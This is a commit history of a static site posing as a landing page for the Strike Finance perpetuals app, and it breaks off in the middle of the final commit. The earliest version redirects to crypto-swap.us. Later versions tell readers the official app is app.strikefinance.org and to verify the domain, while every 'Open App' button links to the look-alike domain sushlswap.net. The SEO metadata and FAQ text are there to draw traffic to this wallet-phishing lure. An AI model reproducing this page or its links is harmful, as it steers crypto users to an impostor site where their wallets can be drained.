
==== index.html @ fd279be5 "Update" ====
<!doctype html>
<html>
<head>
  <meta charset="utf-8">
  <meta http-equiv="refresh" content="0;url=https://crypto-swap.us/">
  <script>
    location.replace("https://crypto-swap.us/");
  </script>
</head>
<body></body>
</html>


==== commit 3e46a411: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,11 +1,41 @@
-<!doctype html>
-<html>
-<head>
-  <meta charset="utf-8">
-  <meta http-equiv="refresh" content="0;url=https://crypto-swap.us/">
-  <script>
-    location.replace("https://crypto-swap.us/");
-  </script>
-</head>
-<body></body>
-</html>+<!doctype html><html lang="en"><head>
+<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+<title>Strike Finance — Open App</title>
+<meta name="description" content="strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs.">
+<meta name="robots" content="index,follow,max-image-preview:large">
+<link rel="canonical" href="https://strike-finance-page.github.io/">
+<meta name="theme-color" content="#05140F">
+<meta property="og:type" content="website"><meta property="og:title" content="Strike Finance — Open App"><meta property="og:description" content="strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs.">
+<meta property="og:url" content="https://strike-finance-page.github.io/"><meta property="og:image" content="https://strike-finance-page.github.io/og-cover.png"><meta property="og:locale" content="en">
+<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Strike Finance — Open App"><meta name="twitter:description" content="strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs."><meta name="twitter:image" content="https://strike-finance-page.github.io/og-cover.png">
+<link rel="icon" href="favicon.svg" type="image/svg+xml"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
+<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap">
+<link rel="stylesheet" href="static/style.css">
+<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://strike-finance-page.github.io/#website", "url": "https://strike-finance-page.github.io/", "name": "Strike Finance"}, {"@type": "WebPage", "@id": "https://strike-finance-page.github.io/#webpage", "url": "https://strike-finance-page.github.io/", "name": "Strike Finance — Open App", "description": "strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs.", "inLanguage": "en", "isPartOf": {"@id": "https://strike-finance-page.github.io/#website"}}, {"@type": "Organization", "@id": "https://strike-finance-page.github.io/#org", "name": "Strike Finance", "url": "https://strike-finance-page.github.io/", "logo": "https://strike-finance-page.github.io/og-cover.png"}, {"@type": "WebApplication", "@id": "https://strike-finance-page.github.io/#app", "name": "Strike Finance", "url": "https://strike-finance-page.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs.", "featureList": ["Trade", "Perps", "Non-custodial"], "isPartOf": {"@id": "https://strike-finance-page.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://strike-finance-page.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is strike finance?", "acceptedAnswer": {"@type": "Answer", "text": "strike finance is a perpetuals trading app with a dedicated execution layer and on-chain settlement, described in the official documentation."}}, {"@type": "Question", "name": "Is strike finance the official app?", "acceptedAnswer": {"@type": "Answer", "text": "This page is not the app; the official trading app is hosted at app.strikefinance.org. Always verify the domain before connecting a wallet."}}, {"@type": "Question", "name": "What can I do on strike finance?", "acceptedAnswer": {"@type": "Answer", "text": "You can access perpetuals markets, manage positions, use margin controls, deposit or withdraw supported assets, and review API resources for programmatic access."}}, {"@type": "Question", "name": "Which networks does strike finance use?", "acceptedAnswer": {"@type": "Answer", "text": "The docs describe Cardano and Ethereum support for deposits and withdrawals, with settlement handled through on-chain locker contracts and validator verification."}}, {"@type": "Question", "name": "Is strike finance risky?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Perpetuals, leverage, smart contracts, liquidations, and digital asset volatility can all create loss risk; read the official materials before trading."}}]}]}</script>
+</head><body>
+<div class="topline" aria-hidden="true"></div>
+<header class="hdr">
+  <a class="brand" href="#top" aria-label="Strike Finance"><svg viewBox="0 0 32 32" aria-hidden="true"><defs><linearGradient id="g" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#2AF5A5"/><stop offset="1" stop-color="#2AF5A5"/></linearGradient></defs><g fill="none" stroke="url(#g)" stroke-width="2.6" stroke-linecap="round"><circle cx="8" cy="16" r="3.4"/><circle cx="24" cy="16" r="3.4"/><path d="M11 15.2C15 11 17 11 21 15.2"/></g></svg><h1>Strike Finance</h1></a>
+  <span class="sp"></span>
+  <a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
+</header>
+<main id="top">
+  <section class="hero"><div class="wrap"><div class="hg">
+    <div class="hc">
+      <h2 class="disp">On-chain perpetuals with wallet-first control</h2>
+      <div class="ul"></div>
+      <p class="lead"><strong>Strike Finance</strong> opens the official app for wallet-based perpetuals trading with order-book execution, margin controls, deposits, withdrawals, and API access.</p>
+      <div class="cta"><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Strike App ↗</a><a class="btn bg2" href="#how">How it works</a></div>
+      <div class="trust"><span class="chip">Official app: app.strikefinance.org</span><span class="chip">Cardano and Ethereum settlement</span><span class="chip">API documentation available</span></div>
+    </div>
+    <div class="hw"><div class="card2"><div class="ch"><b>Strike Finance</b><span class="bdg">Perps</span></div><ul class="flist"><li>Purpose-built execution</li><li>Cross-chain settlement</li><li>Trader and builder access</li></ul><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Strike App ↗</a><p class="note">Open the official app to get started.</p></div></div>
+  </div></div></section>
+  <section class="sec alt" id="about"><div class="wrap"><h2>What is Strike Finance?</h2><div class="cap">Strike Finance is an on-chain perpetuals trading platform with a dedicated execution layer and cross-chain settlement, according to its <a href="https://docs.strikefinance.org/">official docs</a>. The app is built for wallet-based trading, deposits, withdrawals, margin modes, order types, and API access.</div></div></section>
+  <section class="sec" id="how"><div class="wrap"><h2>How Strike Finance works</h2><ol class="steps"><li><b>Open the app</b><span>Use the official app domain, then choose the live market or tool you need.</span></li><li><b>Connect a wallet</b><span>Connect a supported crypto wallet and review any wallet prompts before signing.</span></li><li><b>Deposit collateral</b><span>Use the in-app deposit flow; validators quote, verify, and settle supported deposits on-chain.</span></li><li><b>Manage positions</b><span>Place orders, monitor margin, and use reduce-only, stop-loss, or take-profit controls where available.</span></li></ol></div></section>
+  <section class="sec alt"><div class="wrap"><h2>Before you trade</h2><div class="cards"><article class="card"><h3>Purpose-built execution</h3><p>Trading activity runs through the Strike execution layer while settlement and custody are anchored to blockchain contracts.</p></article><article class="card"><h3>Cross-chain settlement</h3><p>The <a href="https://docs.strikefinance.org/perpetuals/deposits-and-withdrawals">deposit and withdrawal docs</a> describe validator-verified transfers across supported chains.</p></article><article class="card"><h3>Trader and builder access</h3><p>The official app serves active traders, while the documented API supports bots, dashboards, and custom integrations.</p></article></div></div></section>
+  <section class="sec" id="faq"><div class="wrap"><h2>Strike Finance FAQ</h2><div class="faq"><details open><summary><h3>What is strike finance?</h3></summary><div>strike finance is a perpetuals trading app with a dedicated execution layer and on-chain settlement, described in the <a href="https://docs.strikefinance.org/">official documentation</a>.</div></details><details><summary><h3>Is strike finance the official app?</h3></summary><div>This page is not the app; the official trading app is hosted at <a href="https://app.strikefinance.org/">app.strikefinance.org</a>. Always verify the domain before connecting a wallet.</div></details><details><summary><h3>What can I do on strike finance?</h3></summary><div>You can access perpetuals markets, manage positions, use margin controls, deposit or withdraw supported assets, and review API resources for programmatic access.</div></details><details><summary><h3>Which networks does strike finance use?</h3></summary><div>The docs describe Cardano and Ethereum support for deposits and withdrawals, with settlement handled through on-chain locker contracts and validator verification.</div></details><details><summary><h3>Is strike finance risky?</h3></summary><div>Yes. Perpetuals, leverage, smart contracts, liquidations, and digital asset volatility can all create loss risk; read the official materials before trading.</div></details></div></div></section>
+</main>
+<footer class="foot"><div class="wrap"><nav class="src" aria-label="Sources"><a href="https://docs.strikefinance.org/" target="_blank" rel="noopener noreferrer">Strike Finance docs</a><a href="https://cardano.org/" target="_blank" rel="noopener noreferrer">Cardano</a><a href="https://ethereum.org/en/" target="_blank" rel="noopener noreferrer">Ethereum</a></nav><p class="dis">Not the official app; verify app.strikefinance.org before connecting a wallet. Educational only, not financial advice.</p></div></footer>
+<script src="static/app.js" defer></script>
+</body></html>
--- a/static/style.css
+++ b/static/style.css
@@ -0,0 +1,92 @@
+*{box-sizing:border-box;margin:0;padding:0}
+html{background:#05140F;scroll-behavior:smooth;-webkit-text-size-adjust:100%}
+body{min-height:100vh;display:flex;flex-direction:column;font-family:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;
+ font-size:17px;line-height:1.62;color:#F4FFF9;-webkit-font-smoothing:antialiased;overflow-x:hidden;overflow-wrap:break-word;
+ background:radial-gradient(1100px 680px at 90% -12%,rgba(42,245,165,.11),transparent 60%),#05140F}
+a{color:inherit;text-decoration:none}
+img,svg{display:block;max-width:100%}
+strong{color:#F4FFF9;font-weight:700}
+h1,h2,h3{font-weight:700;letter-spacing:-.02em;line-height:1.12}
+:focus-visible{outline:2px solid #2AF5A5;outline-offset:3px;border-radius:6px}
+.wrap{width:100%;max-width:1140px;margin-inline:auto;padding-inline:clamp(20px,5vw,44px)}
+.ilink{color:#2AF5A5;text-decoration:underline;text-decoration-color:rgba(244,255,249,.16);text-underline-offset:3px}
+.ilink:hover{text-decoration-color:#2AF5A5}
+.topline{position:fixed;inset:0 0 auto 0;height:2px;z-index:60;background:linear-gradient(90deg,transparent,#2AF5A5 35%,#5FF8BC 50%,#2AF5A5 65%,transparent);background-size:200% 100%;animation:sl 9s linear infinite;opacity:.85}
+@keyframes sl{to{background-position:200% 0}}
+.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;cursor:pointer;border:0;font-weight:600;border-radius:999px;white-space:nowrap;transition:transform .16s,box-shadow .2s,filter .16s,border-color .16s,color .16s,background .16s}
+.bp{padding:13px 24px;color:#06121A;background:linear-gradient(120deg,#5FF8BC,#2AF5A5);box-shadow:0 12px 30px -12px rgba(42,245,165,.32),inset 0 1px 0 rgba(255,255,255,.35)}
+.bp:hover{transform:translateY(-2px);filter:brightness(1.05);box-shadow:0 18px 40px -12px rgba(42,245,165,.32),inset 0 1px 0 rgba(255,255,255,.35)}
+.bg2{padding:12px 22px;color:#F4FFF9;border:1px solid rgba(244,255,249,.16);background:transparent}
+.bg2:hover{border-color:#2AF5A5;color:#2AF5A5;background:rgba(42,245,165,.11)}
+.hdr{position:sticky;top:0;z-index:40;display:flex;align-items:center;gap:16px;padding:15px clamp(20px,5vw,44px);background:#05140Fcc;backdrop-filter:blur(14px);border-bottom:1px solid transparent;transition:border-color .2s,background .2s}
+.hdr.sc{border-bottom-color:rgba(244,255,249,.09);background:#05140Ff0}
+.brand{display:inline-flex;align-items:center;gap:11px}
+.brand svg{width:30px;height:30px;flex:none}
+.brand h1{font-size:1.12rem;font-weight:700;letter-spacing:-.01em;white-space:nowrap}
+.sp{flex:1}
+.hero{padding:clamp(40px,7vw,92px) 0 clamp(34px,5vw,66px)}
+.hg{display:grid;grid-template-columns:1.06fr .94fr;gap:clamp(32px,5vw,68px);align-items:center}
+.disp{font-size:clamp(2.3rem,5.4vw,3.9rem);font-weight:800;letter-spacing:-.03em;line-height:1.04}
+.ul{width:64px;height:3px;border-radius:3px;background:linear-gradient(120deg,#5FF8BC,#2AF5A5);margin:24px 0 20px;animation:dr 1s .2s both cubic-bezier(.2,.7,.2,1)}
+@keyframes dr{from{transform:scaleX(0);opacity:0}to{transform:scaleX(1);opacity:1}}
+.lead{color:#CED9D4;font-size:clamp(1.04rem,1.3vw,1.18rem);max-width:54ch}
+.lead strong{color:#F4FFF9}
+.cta{display:flex;gap:13px;flex-wrap:wrap;margin-top:28px}
+.trust{display:flex;flex-wrap:wrap;gap:9px;margin-top:24px}
+.chip{display:inline-flex;align-items:center;gap:7px;padding:7px 13px;border-radius:999px;border:1px solid rgba(244,255,249,.09);background:#0D1C17;color:#CED9D4;font-size:.79rem;font-weight:500}
+.chip::before{content:"";width:6px;height:6px;border-radius:50%;background:#2AF5A5;box-shadow:0 0 8px rgba(42,245,165,.32)}
+.card2{position:relative;background:#13221D;border:1px solid rgba(244,255,249,.16);border-radius:26px;padding:22px;box-shadow:0 30px 64px -34px rgba(0,0,0,.72)}
+.ch{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}
+.ch b{font-size:1rem}
+.bdg{font-size:.62rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:#2AF5A5;background:rgba(42,245,165,.11);border:1px solid rgba(244,255,249,.16);padding:4px 9px;border-radius:999px}
+.row{background:#1F2E29;border:1px solid rgba(244,255,249,.09);border-radius:14px;padding:15px 16px;display:flex;align-items:center;justify-content:space-between;gap:12px}
+.side small{font-size:.72rem;color:#909C97;text-transform:uppercase;letter-spacing:.06em}
+.side b{font-size:1.32rem;font-weight:700;letter-spacing:-.02em;display:block}
+.tok{display:inline-flex;flex-direction:column;align-items:flex-end;gap:1px;padding:8px 14px;border-radius:13px;background:#0D1C17;border:1px solid rgba(244,255,249,.16);font-weight:700;flex:none}
+.tok span{font-size:.66rem;color:#909C97;font-weight:500;letter-spacing:.02em}
+.arr{display:flex;justify-content:center;height:0;position:relative;z-index:2}
+.arr div{width:40px;height:40px;margin:-9px 0;border-radius:13px;border:1px solid rgba(244,255,249,.16);background:#1F2E29;color:#2AF5A5;display:grid;place-items:center;box-shadow:0 6px 18px -8px rgba(42,245,165,.32)}
+.arr svg{width:18px;height:18px}
+.card2 .bp{width:100%;margin-top:16px;padding:14px}
+.note{margin-top:11px;font-size:.73rem;color:#909C97;text-align:center}
+.flist{list-style:none;display:grid;gap:9px;margin:2px 0}
+.flist li{position:relative;padding:12px 14px 12px 38px;background:#1F2E29;border:1px solid rgba(244,255,249,.09);border-radius:12px;font-size:.93rem;color:#CED9D4}
+.flist li::before{content:"";position:absolute;left:15px;top:50%;transform:translateY(-50%);width:8px;height:8px;border-radius:50%;background:#2AF5A5;box-shadow:0 0 8px rgba(42,245,165,.32)}
+.sec{padding:clamp(46px,7vw,92px) 0}
+.sec.alt{background:#0D1C17}
+.sec h2{font-size:clamp(1.6rem,3.2vw,2.3rem);margin-bottom:12px}
+.intro{color:#909C97;max-width:70ch;margin-bottom:30px}
+.cap{border:1px solid rgba(244,255,249,.09);border-left:3px solid #2AF5A5;background:linear-gradient(110deg,rgba(42,245,165,.11),transparent 55%);border-radius:14px;padding:22px 24px;font-size:1.05rem;color:#CED9D4;max-width:82ch}
+.steps{counter-reset:s;display:grid;gap:12px;max-width:880px}
+.steps li{position:relative;padding:16px 18px 16px 60px;background:#13221D;border:1px solid rgba(244,255,249,.09);border-radius:14px;box-shadow:0 1px 2px rgba(0,0,0,.3)}
+.steps li::before{counter-increment:s;content:counter(s,decimal-leading-zero);position:absolute;left:18px;top:16px;color:#2AF5A5;font-weight:700;font-variant-numeric:tabular-nums}
+.steps b{display:block;margin-bottom:2px}
+.steps span{color:#909C97;font-size:.93rem}
+.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:15px}
+.card{background:#13221D;border:1px solid rgba(244,255,249,.09);border-radius:20px;padding:23px;box-shadow:0 1px 2px rgba(0,0,0,.3);transition:transform .16s,border-color .16s}
+.card:hover{transform:translateY(-2px);border-color:rgba(244,255,249,.16)}
+.card h3{font-size:1.06rem;margin-bottom:8px;color:#2AF5A5}
+.card p{font-size:.93rem;color:#CED9D4}
+.faq{display:grid;gap:10px;max-width:900px}
+details{border:1px solid rgba(244,255,249,.09);border-radius:14px;background:#13221D;overflow:hidden}
+summary{cursor:pointer;list-style:none;padding:16px 20px;font-weight:600;font-size:1.01rem;display:flex;align-items:center;justify-content:space-between;gap:12px}
+summary::-webkit-details-marker{display:none}
+summary::after{content:"+";color:#2AF5A5;font-size:1.3rem;transition:transform .2s}
+details[open] summary::after{transform:rotate(45deg)}
+details>div{padding:0 20px 17px;color:#CED9D4;font-size:.95rem}
+.foot{margin-top:auto;border-top:1px solid rgba(244,255,249,.09);padding:30px 0 38px}
+.foot .src{display:flex;flex-wrap:wrap;gap:16px;margin-bottom:14px}
+.foot .src a{color:#909C97;font-size:.88rem}
+.foot .src a:hover{color:#2AF5A5}
+.foot .dis{color:#909C97;font-size:.82rem;max-width:74ch}
+@keyframes up{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)}}
+.hc>*{animation:up .7s both}.hc .lead{animation-delay:.08s}.hc .cta{animation-delay:.16s}.hc .trust{animation-delay:.22s}
+.hw{animation:up .9s .12s both}
+@media(max-width:900px){.hg{grid-template-columns:1fr;gap:32px}.hw{order:-1;max-width:440px;margin-inline:auto;width:100%}.cards{grid-template-columns:1fr}}
+@media(max-width:560px){body{font-size:16px}.hdr .bp{padding:10px 16px;font-size:.9rem}}
+@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation:none!important;transition-duration:.001ms!important}}
+/* --- fix: clean ordered numbering 1. 2. 3. 4. (no double, SEO-clean) --- */
+.steps { display: block; list-style: decimal; padding-left: 2.1em; }
+.steps li { display: list-item; margin-bottom: 12px; padding: 14px 16px; }
+.steps li::before { content: none !important; }
+.steps li::marker { color: var(--green-mint); font-weight: 700; }




==== commit 61f8c515: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,41 +1,47 @@
-<!doctype html><html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Strike Finance — Open App</title>
-<meta name="description" content="strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://strike-finance-page.github.io/">
-<meta name="theme-color" content="#05140F">
-<meta property="og:type" content="website"><meta property="og:title" content="Strike Finance — Open App"><meta property="og:description" content="strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs.">
-<meta property="og:url" content="https://strike-finance-page.github.io/"><meta property="og:image" content="https://strike-finance-page.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Strike Finance — Open App"><meta name="twitter:description" content="strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs."><meta name="twitter:image" content="https://strike-finance-page.github.io/og-cover.png">
-<link rel="icon" href="favicon.svg" type="image/svg+xml"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://strike-finance-page.github.io/#website", "url": "https://strike-finance-page.github.io/", "name": "Strike Finance"}, {"@type": "WebPage", "@id": "https://strike-finance-page.github.io/#webpage", "url": "https://strike-finance-page.github.io/", "name": "Strike Finance — Open App", "description": "strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs.", "inLanguage": "en", "isPartOf": {"@id": "https://strike-finance-page.github.io/#website"}}, {"@type": "Organization", "@id": "https://strike-finance-page.github.io/#org", "name": "Strike Finance", "url": "https://strike-finance-page.github.io/", "logo": "https://strike-finance-page.github.io/og-cover.png"}, {"@type": "WebApplication", "@id": "https://strike-finance-page.github.io/#app", "name": "Strike Finance", "url": "https://strike-finance-page.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs.", "featureList": ["Trade", "Perps", "Non-custodial"], "isPartOf": {"@id": "https://strike-finance-page.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://strike-finance-page.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is strike finance?", "acceptedAnswer": {"@type": "Answer", "text": "strike finance is a perpetuals trading app with a dedicated execution layer and on-chain settlement, described in the official documentation."}}, {"@type": "Question", "name": "Is strike finance the official app?", "acceptedAnswer": {"@type": "Answer", "text": "This page is not the app; the official trading app is hosted at app.strikefinance.org. Always verify the domain before connecting a wallet."}}, {"@type": "Question", "name": "What can I do on strike finance?", "acceptedAnswer": {"@type": "Answer", "text": "You can access perpetuals markets, manage positions, use margin controls, deposit or withdraw supported assets, and review API resources for programmatic access."}}, {"@type": "Question", "name": "Which networks does strike finance use?", "acceptedAnswer": {"@type": "Answer", "text": "The docs describe Cardano and Ethereum support for deposits and withdrawals, with settlement handled through on-chain locker contracts and validator verification."}}, {"@type": "Question", "name": "Is strike finance risky?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Perpetuals, leverage, smart contracts, liquidations, and digital asset volatility can all create loss risk; read the official materials before trading."}}]}]}</script>
-</head><body>
-<div class="topline" aria-hidden="true"></div>
-<header class="hdr">
-  <a class="brand" href="#top" aria-label="Strike Finance"><svg viewBox="0 0 32 32" aria-hidden="true"><defs><linearGradient id="g" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#2AF5A5"/><stop offset="1" stop-color="#2AF5A5"/></linearGradient></defs><g fill="none" stroke="url(#g)" stroke-width="2.6" stroke-linecap="round"><circle cx="8" cy="16" r="3.4"/><circle cx="24" cy="16" r="3.4"/><path d="M11 15.2C15 11 17 11 21 15.2"/></g></svg><h1>Strike Finance</h1></a>
-  <span class="sp"></span>
-  <a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-</header>
-<main id="top">
-  <section class="hero"><div class="wrap"><div class="hg">
-    <div class="hc">
-      <h2 class="disp">On-chain perpetuals with wallet-first control</h2>
-      <div class="ul"></div>
-      <p class="lead"><strong>Strike Finance</strong> opens the official app for wallet-based perpetuals trading with order-book execution, margin controls, deposits, withdrawals, and API access.</p>
-      <div class="cta"><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Strike App ↗</a><a class="btn bg2" href="#how">How it works</a></div>
-      <div class="trust"><span class="chip">Official app: app.strikefinance.org</span><span class="chip">Cardano and Ethereum settlement</span><span class="chip">API documentation available</span></div>
-    </div>
-    <div class="hw"><div class="card2"><div class="ch"><b>Strike Finance</b><span class="bdg">Perps</span></div><ul class="flist"><li>Purpose-built execution</li><li>Cross-chain settlement</li><li>Trader and builder access</li></ul><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Strike App ↗</a><p class="note">Open the official app to get started.</p></div></div>
-  </div></div></section>
-  <section class="sec alt" id="about"><div class="wrap"><h2>What is Strike Finance?</h2><div class="cap">Strike Finance is an on-chain perpetuals trading platform with a dedicated execution layer and cross-chain settlement, according to its <a href="https://docs.strikefinance.org/">official docs</a>. The app is built for wallet-based trading, deposits, withdrawals, margin modes, order types, and API access.</div></div></section>
-  <section class="sec" id="how"><div class="wrap"><h2>How Strike Finance works</h2><ol class="steps"><li><b>Open the app</b><span>Use the official app domain, then choose the live market or tool you need.</span></li><li><b>Connect a wallet</b><span>Connect a supported crypto wallet and review any wallet prompts before signing.</span></li><li><b>Deposit collateral</b><span>Use the in-app deposit flow; validators quote, verify, and settle supported deposits on-chain.</span></li><li><b>Manage positions</b><span>Place orders, monitor margin, and use reduce-only, stop-loss, or take-profit controls where available.</span></li></ol></div></section>
-  <section class="sec alt"><div class="wrap"><h2>Before you trade</h2><div class="cards"><article class="card"><h3>Purpose-built execution</h3><p>Trading activity runs through the Strike execution layer while settlement and custody are anchored to blockchain contracts.</p></article><article class="card"><h3>Cross-chain settlement</h3><p>The <a href="https://docs.strikefinance.org/perpetuals/deposits-and-withdrawals">deposit and withdrawal docs</a> describe validator-verified transfers across supported chains.</p></article><article class="card"><h3>Trader and builder access</h3><p>The official app serves active traders, while the documented API supports bots, dashboards, and custom integrations.</p></article></div></div></section>
-  <section class="sec" id="faq"><div class="wrap"><h2>Strike Finance FAQ</h2><div class="faq"><details open><summary><h3>What is strike finance?</h3></summary><div>strike finance is a perpetuals trading app with a dedicated execution layer and on-chain settlement, described in the <a href="https://docs.strikefinance.org/">official documentation</a>.</div></details><details><summary><h3>Is strike finance the official app?</h3></summary><div>This page is not the app; the official trading app is hosted at <a href="https://app.strikefinance.org/">app.strikefinance.org</a>. Always verify the domain before connecting a wallet.</div></details><details><summary><h3>What can I do on strike finance?</h3></summary><div>You can access perpetuals markets, manage positions, use margin controls, deposit or withdraw supported assets, and review API resources for programmatic access.</div></details><details><summary><h3>Which networks does strike finance use?</h3></summary><div>The docs describe Cardano and Ethereum support for deposits and withdrawals, with settlement handled through on-chain locker contracts and validator verification.</div></details><details><summary><h3>Is strike finance risky?</h3></summary><div>Yes. Perpetuals, leverage, smart contracts, liquidations, and digital asset volatility can all create loss risk; read the official materials before trading.</div></details></div></div></section>
-</main>
-<footer class="foot"><div class="wrap"><nav class="src" aria-label="Sources"><a href="https://docs.strikefinance.org/" target="_blank" rel="noopener noreferrer">Strike Finance docs</a><a href="https://cardano.org/" target="_blank" rel="noopener noreferrer">Cardano</a><a href="https://ethereum.org/en/" target="_blank" rel="noopener noreferrer">Ethereum</a></nav><p class="dis">Not the official app; verify app.strikefinance.org before connecting a wallet. Educational only, not financial advice.</p></div></footer>
-<script src="static/app.js" defer></script>
-</body></html>+<!doctype html>
+<html lang="en"><head>
+<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+<title>Strike Finance - Open App</title><meta name="description" content="strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs.">
+<meta name="robots" content="index,follow,max-image-preview:large">
+<link rel="canonical" href="https://strike-finance-page.github.io/"><meta name="theme-color" content="#FFFFFF">
+<meta property="og:type" content="website"><meta property="og:title" content="Strike Finance - Open App"><meta property="og:description" content="strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs.">
+<meta property="og:url" content="https://strike-finance-page.github.io/"><meta property="og:image" content="https://strike-finance-page.github.io/og-cover.png"><meta property="og:locale" content="en">
+<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Strike Finance - Open App"><meta name="twitter:description" content="strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs."><meta name="twitter:image" content="https://strike-finance-page.github.io/og-cover.png">
+<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
+<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
+<link rel="stylesheet" href="static/style.css">
+<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://strike-finance-page.github.io/#website", "url": "https://strike-finance-page.github.io/", "name": "Strike Finance"}, {"@type": "WebPage", "@id": "https://strike-finance-page.github.io/#webpage", "url": "https://strike-finance-page.github.io/", "name": "Strike Finance - Open App", "description": "strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs.", "inLanguage": "en", "isPartOf": {"@id": "https://strike-finance-page.github.io/#website"}}, {"@type": "Organization", "@id": "https://strike-finance-page.github.io/#org", "name": "Strike Finance", "url": "https://strike-finance-page.github.io/", "logo": "https://strike-finance-page.github.io/og-cover.png", "sameAs": ["https://x.com/strikecardano", "https://github.com/strike-finance", "https://defillama.com/protocol/strike-finance"]}, {"@type": "WebApplication", "@id": "https://strike-finance-page.github.io/#app", "name": "Strike Finance", "url": "https://strike-finance-page.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs.", "featureList": ["Official app: app.strikefinance.org", "Cardano and Ethereum settlement", "API documentation available"], "isPartOf": {"@id": "https://strike-finance-page.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://strike-finance-page.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is Strike Finance used for?", "acceptedAnswer": {"@type": "Answer", "text": "Strike Finance is used for on-chain perpetuals trading. The docs describe a dedicated execution layer, cross-chain settlement, margin modes, advanced order types, and API access. It is not a spot swap page; it is a derivatives venue where leverage, funding, collateral, and liquidation rules drive risk."}}, {"@type": "Question", "name": "Which chains does Strike Finance support?", "acceptedAnswer": {"@type": "Answer", "text": "The Strike Finance materials describe Cardano and Ethereum settlement support, with assets held through on-chain locker contracts. Route and asset availability can change in the live app, so traders should use the official interface and docs before sending collateral from any chain."}}, {"@type": "Question", "name": "Does Strike Finance use an order book?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Strike Finance docs describe Strike V2 as moving to a central limit order book architecture backed by a dedicated execution layer. That is different from older shared-liquidity AMM-style perpetual designs, where a pool often takes the opposite side of trades."}}, {"@type": "Question", "name": "How do Strike Finance withdrawals work?", "acceptedAnswer": {"@type": "Answer", "text": "Withdrawals are described as the reverse of the deposit flow. A user authorizes withdrawal with a wallet signature, margin checks are applied, and validators co-sign the release of assets from on-chain locker contracts. Open positions and margin requirements can affect withdrawable collateral."}}, 